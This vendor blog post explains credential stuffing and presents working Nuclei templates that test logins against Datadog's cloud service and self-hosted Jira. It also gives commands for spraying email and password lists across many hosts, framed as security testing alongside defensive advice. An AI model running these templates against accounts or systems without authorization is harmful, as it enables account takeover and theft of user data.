
It's not breaking news that protecting sensitive user data and ensuring the security of online accounts has become more critical than ever. With an increasing number of data breaches and cyberattacks, understanding various attack methodologies and implementing effective countermeasures is of utmost importance. One such cyberattack technique is credential stuffing. In this blog post, we will explore credential stuffing in detail, discuss its implications, and provide a comprehensive guide on automating its detection and prevention using Nuclei templates.
What is Credential Stuffing?
Credential stuffing is a type of cyberattack in which attackers use large numbers of leaked usernames and passwords to gain unauthorized access to user accounts. By leveraging automated tools and scripts, attackers systematically attempt to log in to various websites and applications with these leaked usernames and passwords, hoping that some users have reused their credentials across multiple websites.
Credential stuffing poses significant risks to organizations, including unauthorized access to sensitive data, financial loss, longterm damage to organization reputation, and potential legal implications. These attacks can lead to data breaches, account takeovers, and identity theft; these all impact both the organization's operations and its customers. High-profile breaches due to credential stuffing have been suffered by companies such as Spotify, General Motors, PayPal, DraftKings and many more.
For individuals, credential stuffing can result in many people's worst nightmare: a loss of privacy that leads to compromised financial and personal information that can follow them for many years. A successful attack may allow cybercriminals to hijack user accounts, make fraudulent transactions, and potentially access other online services where the victim has reused the same credentials. This is why it is imperative for users to not reuse credentials; however, only 35% of users use a different password for every login.
Automating Credential Stuffing with Nuclei Templates
Nuclei is an open-source vulnerability scanner that, among other things, enables the automation of credential stuffing detection. By using nuclei templates, you can easily set up and configure Nuclei to detect and prevent credential stuffing attempts on your organization's websites and applications.
ProjectDiscovery has added multiple nuclei templates for credential-stuffing testing for various well-known services, and they will be extended to cover more with time. There are primarily two types of templates, one for cloud services and the other for self-hosted software instances. The difference between them is the hosting environment; self-hosted versions are more prone to attack than the cloud, as cloud versions are more strict about login attempts or can include additional security measures.
Credential-Stuffing Templates for Cloud Services
Here is an example of a cloud service credential stuffing template; specifically, a self-contained template ( as the login endpoint is pre-defined for a cloud service) that checks for valid login on Datadog.
id: datadog-login-check
info:
name: Datadog Login Check
author: parthmalhotra, pdresearch
severity: critical
description: Checks for a valid datadog account.
reference:
- https://owasp.org/www-community/attacks/Credential_stuffing
tags: login-check,datadog,creds-stuffing
self-contained: true
requests:
- raw:
- |
GET https://app.datadoghq.com/account/login HTTP/1.1
Host: app.datadoghq.com
- |
POST https://app.datadoghq.com/account/login? HTTP/1.1
Host: app.datadoghq.com
Content-Type: application/x-www-form-urlencoded
_authentication_token={{auth_token}}&username={{username}}&password={{password}}
cookie-reuse: true
extractors:
- type: regex
name: auth_token
part: body
internal: true
group: 1
regex:
- "authentication_token": "(.*?)","
- type: dsl
dsl:
- username
- password
attack: pitchfork
matchers-condition: and
matchers:
- type: word
part: header
words:
- 'Set-Cookie: dogweb='
- type: status
status:
- 302
This template can be run using the following command :
nuclei -var username=testing@projectdiscovery.io -var password=test123 -t atlassian.yaml
Note that template requires two inputs from the user, the username/email and password, which is supplied using the -var option.
Credential-Stuffing Templates for Self-Hosted Services:

As most organizations use self-hosted instances, we can also leverage nuclei templates to check credential validity; in this case, we would also need to provide the hostname/ip of the deployed instance; here is a nuclei template to check for email/password validity across a self-hosted version of a Jira instance:
id: jira-login-check
info:
name: Jira Login Check
author: parthmalhotra, pdresearch
severity: critical
description: Checks for valididity of username and password on self hosted Jira instance.
reference:
- https://owasp.org/www-community/attacks/Credential_stuffing
tags: login-check,atlassian,creds-stuffing,self-hosted
requests:
- raw:
- |-
POST /rest/gadget/1.0/login HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Connection: close
os_username={{username}}&os_password={{password}}
extractors:
- type: dsl
dsl:
- username
- password
attack: pitchfork
matchers-condition: and
matchers:
- type: word
part: body
words:
- '"loginSucceeded":true'
- type: status
status:
- 200
This template can be run using the following command:
nuclei -u https://jira.projectdiscovery.io/ -t jira.yaml -var username=testing@projectdiscovery.io -var password=test123

By default, Nuclei employs Pitchfork mode, which takes the first line from email.txt as the username input and the first line from pass.txt as the password parameter input. Both email.txt and pass.txt must have an equal number of entries, with email/password combinations aligned on the same line in both files. However, starting with Nuclei 2.8, the default behaviour can be overridden using the -at / -attack-type CLI option. Specifying the attack-type option as clusterbomb enables convenient verification of weak credentials for a list of given email addresses across various services.
Assuming email.txt contains:
email1@example.com
email2@example.com
email3@example.com
and pass.txt contains:
password1
password2
password3The command below will check credential validity by sequentially testing each email from email.txt with all passwords in pass.txt across different hosts stored in jira_hosts.txt
cat jira_host.txt | nuclei -var username=email.txt -var password=pass.txt -t jira.yaml -attack-type clusterbomb
In addition to these templates and others from the community, developing your own customized target-specific templates for internal/custom portals can yield even more comprehensive results.
Extending Credential Stuffing Coverage
To increase the coverage of cloud service credential stuffing templates, you can take the reference websites from the token-spray and osint directories of the nuclei-templates project. Similarly, the exposed-panels and default-logins directory is a good resources for references to create credential-stuffing templates of self-hosted panels.
Strategies for Improving Detection and Prevention
To further enhance your organization's protection against credential stuffing, consider implementing the following strategies:
- Employ multi-factor authentication (MFA) for logins.
- Regularly monitor and analyze login attempts for patterns indicative of credential stuffing.
- Educate users about the importance of using strong, unique passwords and avoiding password reuse.
- Implement rate limiting and CAPTCHA mechanisms to thwart automated login attempts.
- Utilize threat intelligence feeds to stay informed about the latest credential leaks and breaches.
- Automate weak credential detection across your portals by using Nuclei in your security pipeline.
Conclusion
Credential stuffing is a significant threat to organizations and individuals alike, but by understanding the risks and implications associated with credential stuffing and leveraging self-contained Nuclei templates, organizations can automate the detection and prevention of these attacks. Furthermore, sharing these templates with the cybersecurity community offers numerous benefits, including faster threat identification, improved mitigation strategies, and enhanced cooperation between organizations and security professionals.
By fostering a culture of collaboration and continuous improvement, the cybersecurity community can work together to stay ahead of the curve and develop more effective countermeasures against credential-stuffing attacks. Ultimately, this collective defense approach contributes to a safer and more secure digital landscape for all.
What's Next?

Coming soon from ProjectDiscovery is PasswordX, a CLI-based open source project to quickly generate email:password combinations based on a given email(s) or domain(s) list. It's designed to handle the common human tendency of creating predictable, pattern-based passwords. The idea is to feed these generated patterns directly into Nuclei's credential-stuffing templates in order to make detection of these credentials even more powerful. This can also be used to automate credential stuffing testing in the pipeline. Stay tuned to our Discord and Twitter as well as our Newsletter for more information in the future!
- Parth Malhotra @ ProjectDiscovery Research